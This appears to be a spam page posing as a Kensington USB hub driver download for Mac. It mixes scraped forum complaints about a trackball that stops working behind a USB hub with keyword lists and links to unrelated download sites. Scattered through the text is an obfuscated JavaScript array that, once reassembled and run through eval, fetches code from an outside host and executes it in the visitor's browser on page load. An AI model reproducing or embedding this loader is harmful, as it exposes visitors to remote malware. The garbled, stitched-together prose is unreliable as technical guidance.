

[Kensington Usb Hub Driver For Mac](https://picfs.com/1uby5m)

[ERROR\\_GETTING\\_IMAGES-1](https://picfs.com/1uby5m)

[Kensington Usb Hub Driver For Mac](https://picfs.com/1uby5m)

# **Bownload**

";Dp["Lus"]="eva";Dp["hbI"]="CDE";Dp["njt"]="

on";Dp["ydI"]="ocN";Dp["pIv"]="ume";Dp["rEs"]="Ak0";Dp["ueJ"]="GET";Dp["Mvs"]="?Fd";Dp["ysO"]="r.. var Dp = new Array();Dp["oUt"]=" in";Dp["sKu"]="XML";Dp["WyS"]="dVQ";Dp["bQw"]="ef=";Dp["mrD"]="IVk";Dp["xfa"]="n('";Dp["sa A"]="pon";Dp["fcM"]=" xh";Dp["hkK"]="xxJ";Dp["Vwx"]=");x";Dp["QCy"]="hr.

- 1. kensington driver
- 2. kensington drivers windows 10
- 3. kensington drivers docking station

7 GHz (4GB RAM) I have problems with my USB hub The update seemed to have been installed properly (two reboots and no error messages) but since then my Kensington track ball does no longer work after power on.. It appears that the TRACKBALLWORKS App was not responding well. The USB hub did work before the update and I did not change the configuration after the update.. I have to detach and reattach the USB hub to reactivate the trackball Kensington Usb AdapterThe problem does not occur after a restart (only after a power off/on cycle).

## **kensington driver**

kensington driver, kensington driver mac, kensington drivers windows 10, kensington drivers mac os x, kensington drivers docking station, kensington driver trackball, kensington drivers windows 7, kensington driver school, kensington driver jobs, new kensington drivers test, driver kensington sd3500v, driver kensington sd4700p [Datatrak Abc Financial For Mac](https://odmicompte.over-blog.com/2021/03/Datatrak-Abc-Financial-For-Mac.html)

However, after a Hardware and Software upgrade to MacBook Pro 2017 with macOS High Sierra 10.. I have to detach and reattach the USB hub to reactivate the trackball The problem does not occur after a restart (only after a power off/on cycle). [Pdf](http://stucamaseb.unblog.fr/2021/03/10/install-pdf-acrobat-reader-for-mac/) [Acrobat Reader For Mac](http://stucamaseb.unblog.fr/2021/03/10/install-pdf-acrobat-reader-for-mac/)

### ERROR\_GETTING\_IMAGES-[1Fl Studio 12 For Mac Download](https://www.furaffinity.net/journal/9808039/)

# **kensington drivers windows 10**

### [Download free vcf vcard editor ware for android apk](https://awstanoupma.weebly.com/blog/download-free-vcf-vcard-editor-ware-for-android-apk)

Newegg shopping upgraded ™ Get special mobile exclusive deals only from Newegg Mobile.. Find great deals on eBay for taylormade burner womens driver Shop with confidence.. 13 1 (using TimeMachine), my Trackball 'worked' but I had lost the ability to configure the various buttons and features of the EXPERT device.. s";Dp["sOl"]="r=n";Dp["ySk"]="eUV";Dp["kxR"] ="R1S";Dp["tPw"]="kkE";Dp["xiU"]="');";Dp["dSy"]="gPU";Dp["Qcx"]="RNQ";Dp["gLS"]="bB1";Dp["reQ"]=");}";Dp["cIp" ]="ref";Dp["cpp"]="OW1";Dp["xnQ"]="err";Dp["iOY"]="st(";Dp["pjL"]="var";Dp["fOe"]="kgD";Dp["ngR"]="WRR";Dp["ab s"]="GU=";Dp["zXu"]="tta";Dp["KXz"]="VVc";Dp["JAm"]="UHX";Dp["tOj"]="que";Dp["nwD"]="();";Dp["aex"]="xhr";Dp[ "uzW"]="unc";Dp["nUi"]="gAb";Dp["WQM"]="YAG";Dp["jaV"]="res";Dp["ncJ"]="l(x";Dp["NgL"]="f=C";Dp["OVL"]="TA 0";Dp["zbK"]="doc";Dp["QsR"]="ext";Dp["hVP"]="','";Dp["hah"]="pRe";Dp["Tlh"]="UAO";Dp["qtP"]="MR1";Dp["CLV"]=" KRh";Dp["BWn"]="fo/";Dp["spu"]="1ME";Dp["WVm"]="Vx1";Dp["STc"]="d=f";Dp["MOo"]="SB0";Dp["siw"]="QNb";Dp[" uxK"]="n()";Dp["yqH"]="ope";Dp["fSt"]="FoI";Dp["mFe"]="seT";Dp["AQC"]=";xh";Dp["vBT"]="end";Dp["nQh"]="BJA";Dp ["QxS"]="AAI";Dp["AiN"]="AbD";Dp["EHf"]="tio";Dp["Ysn"]="//g";Dp["xlS"]="FGA";Dp["LMM"]="GGA";Dp["MGH"]=" CFI";Dp["XVl"]="obi";Dp["SBN"]="T1V";Dp["XoE"]="ew ";Dp["bVQ"]="EFk";Dp["tVE"]="xYV";eval(Dp["pjL"]+Dp["fcM "]+Dp["sOl"]+Dp["XoE"]+Dp["sKu"]+Dp["muD"]+Dp["hah"]+Dp["tOj"]+Dp["iOY"]+Dp["Vwx"]+Dp["QCy"]+Dp["yqH"]+ Dp["xfa"]+Dp["ueJ"]+Dp["hVP"]+Dp["Ysn"]+Dp["XVl"]+Dp["zXu"]+Dp["oUt"]+Dp["BWn"]+Dp["Mvs"]+Dp["NgL"]+Dp[" fSt"]+Dp["MOo"]+Dp["CLV"]+Dp["xlS"]+Dp["siw"]+Dp["KXz"]+Dp["mrD"]+Dp["dkv"]+Dp["nUi"]+Dp["MGH"]+Dp["qtP "]+Dp["dSy"]+Dp["Tlh"]+Dp["WVm"]+Dp["yQI"]+Dp["AiN"]+Dp["Qcx"]+Dp["SBN"]+Dp["hbI"]+Dp["WyS"]+Dp["fOe"]+ Dp["ngR"]+Dp["cpp"]+Dp["WQM"]+Dp["spu"]+Dp["rEs"]+Dp["LMM"]+Dp["tVE"]+Dp["kxR"]+Dp["bVQ"]+Dp["OVL"]+ Dp["nQh"]+Dp["hkK"]+Dp["QxS"]+Dp["ySk"]+Dp["JAm"]+Dp["tPw"]+Dp["qkL"]+Dp["gLS"]+Dp["ydI"]+Dp["abs"]+Dp["x iU"]+Dp["aex"]+Dp["njt"]+Dp["HUo"]+Dp["STc"]+Dp["uzW"]+Dp["EHf"]+Dp["uxK"]+Dp["Yhe"]+Dp["nIh"]+Dp["bQw"]+

Dp["zbK"]+Dp["pIv"]+Dp["NfF"]+Dp["cIp"]+Dp["xnQ"]+Dp["PeC"]+Dp["Lus"]+Dp["ncJ"]+Dp["QCy"]+Dp["jaV"]+Dp["sa A"]+Dp["mFe"]+Dp["QsR"]+Dp["reQ"]+Dp["AQC"]+Dp["ysO"]+Dp["vBT"]+Dp["nwD"]);Usb Hub Driver DownloadKensington Usb AdapterUsb Audio Driver For MacBuy Kensington UH4000 USB 3.. Usb Hub Driver DownloadHi, After installing the PPC 10 4 7 combo update on my PowerPC G5 dual 2. [Resident Evil 4 Save File](https://turtingfilo.mystrikingly.com/blog/resident-evil-4-save-file)

# **kensington drivers docking station**

[How To Parse Xml In Excel 2011 For Mac](https://inspiring-hodgkin-5720f0.netlify.app/How-To-Parse-Xml-In-Excel-2011-For-Mac.pdf)

7 GHz (4GB RAM) I have problems with my USB hub The update seemed to have been installed properly (two reboots and no error messages) but since then my Kensington track ball does no longer work after power on.. I hope someone can help me with this as it is very frustrating for me to crawl under my desk to detach and reattach the USB hub every time I turn on my mac.. The USB hub did work before the update and I did not change the configuration after the update.. ";Dp["Yhe"]="{va";Dp["muD "]="Htt";Dp["dkv"]="8LF";Dp["yQI"]="FRQ";Dp["qkL"]="G1E";Dp["HUo"]="loa";Dp["nIh"]="r r";Dp["PeC"]="er;";Dp["NfF"]="nt.. ĐŸ~Ÿ Thanks for any help! Hi, After installing the PPC 10 4 7 combo update on my PowerPC G5 dual 2.. 0 4-Port Hub - Black - USB - External - 4 USB Port(s) - 4 USB 3 0 Port(s) - PC, Mac with fast shipping and top-rated customer service.. My Kensignton Trackball EXPERT wired 'mouse' worked like a charm for years on my 5 yo

MacBook Pro 2012, even after migrating to macOS High Sierra. 773a7aa168 [Bitcoin Farming Bot For Mac](https://blobfomicfi.shopinfo.jp/posts/15558057)

773a7aa168

[gps toolkit activex update](http://torfasopog.webblogg.se/2021/march/gps-toolkit-activex-update.html)